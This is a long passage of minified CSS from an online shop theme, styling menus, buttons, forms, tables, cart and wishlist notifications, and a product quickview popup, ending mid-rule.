#content{max-width:calc(100% - 240px * 2)}#column-right{padding:20px;padding-top:40px;padding-right:0px}.page-title{display:block}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:16px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:capitalize;background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(0,0,0,1);margin-left:15px;margin-top:-20px}legend{font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:100px;height:1px;background:rgba(155,0,71,1);width:100px;height:1px;background:rgba(155,0,71,1)}.title{font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:100px;height:1px;background:rgba(155, 0, 71, 1)}html:not(.popup) .page-title{font-family:'Sarabun';font-weight:400;font-size:30px;background:rgba(238, 238, 238, 1);border-width:0;border-top-width:3px;border-style:solid;border-color:rgba(152, 0, 71, 1);padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{content:'';display:block;position:relative;margin-top:15px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:15px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:160px;height:1px;background:rgba(155,0,71,1)}.menu-label{font-family:'Hind Madurai';font-weight:400;font-size:9px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(152,2,46,1);border-radius:2px;padding:2px;padding-right:5px;padding-bottom:0px;padding-left:5px}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important}.desktop .btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn.btn.disabled::after{font-size:20px}.btn-primary.btn,.btn-primary.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.btn-primary.btn:active,.btn-primary.btn:hover:active,.btn-primary.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important}.desktop .btn-primary.btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn-primary.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(8,39,77,1)}.btn-secondary.btn:hover{background:rgba(87, 154, 193, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(152,2,46,1)}.btn-success.btn:hover{background:rgba(87, 154, 193, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn{background:rgba(152,2,46,1)}.btn-danger.btn:hover{background:rgba(8, 39, 77, 1) !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(152,2,46,1)}.btn-warning.btn:hover{background:rgba(8, 39, 77, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{letter-spacing:1px}.btn-info.btn{background:rgba(139,145,152,1);padding:10px}.btn-info.btn:hover{background:rgba(8, 39, 77, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(105,105,115,1)}.btn-light.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.btn-light.btn{background:rgba(248,248,248,1)}.btn-light.btn:active,.btn-light.btn:hover:active,.btn-light.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.btn-light.btn:focus{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(44,54,64,1)}.btn-dark.btn:hover{background:rgba(58, 71, 84, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:13px}.buttons .pull-right .btn, .buttons .pull-right .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.buttons .pull-right .btn:active, .buttons .pull-right .btn:hover:active, .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.buttons .pull-right
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important}.desktop .buttons .pull-right .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left
.btn{background:rgba(152, 2, 46, 1)}.buttons .pull-left .btn:hover{background:rgba(8, 39, 77, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:20px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(230, 230, 230, 1);font-weight:400;text-decoration:none;background:rgba(44, 54, 64, 1)}.tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(8, 8, 8, 1);text-transform:uppercase}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a{color:rgba(152,2,46,1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:rgba(152,2,46,1)}.nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.nav-tabs>li.active{border-color:rgba(152,2,46,1)}.nav-tabs>li.active::after{display:none;border-top-width:10px}.nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.nav-tabs>li>a::before{font-size:18px}.nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.nav-tabs>li:not(:last-child){margin-right:20px}.mobile .nav-tabs{overflow-x:scroll}.nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238,238,238,1)}.nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152,2,46,1)}.tab-container::before{display:none}.tab-content{padding-top:20px}.tab-container{display:block}.tab-container .nav-tabs{flex-direction:row}.alert{margin-bottom:20px}.breadcrumb{display:block !important;text-align:center;padding:10px;padding-top:0px;padding-bottom:15px;padding-left:0px;white-space:nowrap;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(238, 238, 238, 1);box-shadow:none;border-color:rgba(238, 238, 238, 1)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:16px;color:rgba(152, 0, 71, 1)}.breadcrumb li:last-of-type
a{color:rgba(152,0,71,1)}.breadcrumb>li+li:before{content:'/';color:rgba(105, 105, 115, 1);top:1px}.mobile
.breadcrumb{overflow-x:scroll}.breadcrumb::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(152, 2, 46, 1)}.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(152, 2, 46, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Hind Madurai';font-weight:700;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;padding:15px;padding-right:5px;padding-left:0px}.panel-group .panel-heading:hover
a{color:rgba(152, 2, 46, 1)}.panel-group .panel-active .panel-heading:hover a, .panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.panel-group .panel:first-child .panel-heading{border-width:0px}.panel-group .panel-body{padding-bottom:20px}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Sarabun';font-weight:400}body
a{color:rgba(87, 154, 193, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(152, 2, 46, 1);text-decoration:none}body
p{margin-bottom:15px}body
h1{margin-bottom:20px}body
h2{font-size:36px;font-weight:700;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-size:20px;color:rgba(139, 145, 152, 1);font-weight:400;margin-bottom:20px}body
h6{font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(152, 2, 46, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(152, 2, 46, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(152, 2, 46, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}body .drop-cap{font-family:Georgia,serif !important;font-weight:700 !important;font-size:70px !important;font-family:Georgia,serif;font-weight:700;margin-right:8px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.count-badge{font-family:'Sarabun';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(152, 2, 46, 1);border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1);border-radius:10px}.product-label
b{font-size:14px;color:rgba(255,255,255,1);font-weight:700;text-transform:uppercase;background:rgba(87,154,193,1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(8, 39, 77, 1);border-radius:3px;box-shadow:0 -10px 30px -5px rgba(0, 0, 0, 0.15)}.tooltip.top .tooltip-arrow{border-top-color:rgba(8, 39, 77, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(8, 39, 77, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(8, 39, 77, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(8, 39, 77, 1)}table
td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px
!important}table tbody tr:nth-child(even) td{background:rgba(250,250,250,1)}table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table thead
td{font-size:13px;font-weight:700;text-transform:uppercase;background:rgba(240, 242, 245, 1)}table thead td, table thead
th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table tfoot
td{background:rgba(240, 242, 245, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.table-responsive{border-width:0px;border-style:solid;border-color:rgba(226,226,226,1)}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(152,2,46,1)}.table-responsive::-webkit-scrollbar-track{background-color:rgba(238,238,238,1)}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.form-group .control-label{display:flex;max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.required .control-label+div::before{display:none}.required .control-label::after{display:inline}.has-error .form-control{border-style:solid !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px}.form-group{margin-bottom:10px}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}input.form-control:focus,input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}select.form-control:focus,select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:auto}.checkbox{width:auto}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:3px}.stepper span
i{color:rgba(105,105,115,1);background-color:rgba(238,238,238,1)}.pagination-results{font-family:Georgia,serif;font-weight:400;font-size:16px;letter-spacing:1px;margin-top:20px;padding-top:5px;padding-right:8px;padding-bottom:5px;padding-left:8px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a{font-size:16px;color:rgba(255,255,255,1)}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(155,0,71,1);border-radius:px}.pagination>li>a,.pagination>li>span{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px}.pagination>li:hover{background:rgba(51,51,51,1)}.pagination>li.active{background:rgba(51, 51, 51, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(255,177,24,1)}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.85)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:px;box-shadow:none}.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container>.btn,.popup-container>.btn:visited{font-size:13px;color:rgba(139,145,152,1);text-transform:none;letter-spacing:0}.popup-container>.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.popup-container>.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.popup-container>.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .popup-container>.btn:hover{box-shadow:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{border-radius:3px;content:'\f106' !important;font-family:icomoon !important;font-size:30px;color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1);padding:10px;padding-top:0px;padding-bottom:5px}.scroll-top:hover i::before{background:rgba(152,2,46,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:8px;margin-right:8px;margin-bottom:8px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:25px}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1200ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e9bf' !important;font-family:icomoon !important}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\f021' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e5cd' !important;font-family:icomoon !important}.p-author::before{content:'\eadc' !important;font-family:icomoon !important;font-size:11px;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:10px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(143,157,166,1);border-width:3px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-family:'Hind Madurai';font-weight:400;font-size:14px;text-transform:none;letter-spacing:0}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Show More'}.block-expanded .block-expand::after{content:'Show Less'}.block-expand::before{content:'\f0d7' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expanded .block-expand::before{content:'\f0d8' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(68, 68, 68, 1);background:rgba(255, 255, 255, 1)}.j-loader .journal-loading>i::before{margin-top:-2px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-cart .notification-close.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.notification-cart .notification-close.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.notification-cart .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-cart .notification-close.btn:hover{box-shadow:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:16px;color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:none !important}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-wishlist .notification-close.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.notification-wishlist .notification-close.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.notification-wishlist .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-wishlist .notification-close.btn:hover{box-shadow:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:16px;color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:none !important}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-compare .notification-close.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.notification-compare .notification-close.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.notification-compare .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-compare .notification-close.btn:hover{box-shadow:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{font-size:16px;color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-view-cart::before{content:none !important}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.popup-quickview .popup-inner-body{max-height:calc(100vh - 50px * 2);height:650px}.popup-quickview .popup-container{max-width:calc(100% - 20px * 2);width:800px}.popup-quickview.popup-bg{background:rgba(0,0,0,0.85)}.popup-quickview.popup-body,.popup-quickview.popup{background:rgba(255, 255, 255, 1)}.popup-quickview.popup-content, .popup-quickview.popup .site-wrapper{padding:20px}.popup-quickview.popup-body{border-radius:px;box-shadow:none}.popup-quickview.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-quickview.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-quickview.popup-container>.btn,.popup-quickview.popup-container>.btn:visited{font-size:13px;color:rgba(139,145,152,1);text-transform:none;letter-spacing:0}.popup-quickview.popup-container>.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.popup-quickview.popup-container>.btn:active,.popup-quickview.popup-container>.btn:hover:active,.popup-quickview.popup-container>.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.popup-quickview.popup-container>.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.popup-quickview.popup-container>.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .popup-quickview.popup-container>.btn:hover{box-shadow:none}.popup-quickview.popup-container>.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:35px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .product-image .main-image{border-radius:px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, 